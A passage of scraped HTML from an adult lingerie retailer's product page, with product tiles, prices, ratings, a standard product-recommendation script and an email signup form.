Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwff9da754/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcb132645/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcb132645/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf24e13e1/images/2008364/loverssecretcrotchlessbody-black-bluing-all--2008364-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;38.5&quot;&gt;
        
        &amp;euro; 38.50


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LOVERS-SECRET-CROTCHLESS-BODY&amp;dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2fBlue"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Blue" data-href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/lovers-secret-crotchless-body/LOVERS-SECRET-CROTCHLESS-BODY.html?dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2FBlue">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwb5b2518d/images/Swatches/000000-2560d6.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/lovers-secret-crotchless-body/LOVERS-SECRET-CROTCHLESS-BODY.html?dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb802f242/images/2006573/2006573_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb802f242/images/2006573/2006573_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb802f242/images/2006573/2006573_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa75bff7f/images/2006573/2006573_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa75bff7f/images/2006573/2006573_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwff7a7f02/images/2006573/2006573_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwff7a7f02/images/2006573/2006573_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5b03f79f/images/2006573/2006573_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Lovers Secret Crotchless Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5b03f79f/images/2006573/2006573_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa75bff7f/images/2006573/2006573_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;38.5&quot;&gt;
        
        &amp;euro; 38.50


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=LOVERS-SECRET-CROTCHLESS-BODY&amp;dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2fRed"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Red" data-href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/lovers-secret-crotchless-body/LOVERS-SECRET-CROTCHLESS-BODY.html?dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.6 out of 5 Customer Rating</span>
          <a class="link" href="/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/lovers-secret-crotchless-body/LOVERS-SECRET-CROTCHLESS-BODY.html?dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color=Black%2FBlue">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.6 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="LOVERS-SECRET-CROTCHLESS-BODY-ada-star-ratings-text">4.6 out of 5 star rating</span>
        
          <div aria-labelledby="LOVERS-SECRET-CROTCHLESS-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LOVERS-SECRET-CROTCHLESS-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LOVERS-SECRET-CROTCHLESS-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LOVERS-SECRET-CROTCHLESS-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LOVERS-SECRET-CROTCHLESS-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            39 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dLOVERS-SECRET-CROTCHLESS-BODY%26dwvar_LOVERS-SECRET-CROTCHLESS-BODY_color%3dBlack%252fBlue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Lovers Secret Crotchless Body"
        aria-label="Quick View for Lovers Secret Crotchless Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                </div>

                <div class="swiper-button-next swiper-button-next-recommendation fa fa-caret-right"></div>
                <div class="swiper-button-prev swiper-button-prev-recommendation fa fa-caret-left"></div>

                <div class="swiper-scrollbar-rec"></div>
              </div>

              <div class="ds-swiper-button-next ds-swiper-button-next-recommendation"></div>
              <div class="ds-swiper-button-prev ds-swiper-button-prev-recommendation"></div>
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2005690NO_SIZE" data-yotpo-name="Serenity Body Harness"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa7be992/images/2005690/2005690_C.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('2005690NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2005690NO_SIZE" data-yotpo-name="Serenity Body Harness"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfa7be992/images/2005690/2005690_C.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769839781287/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 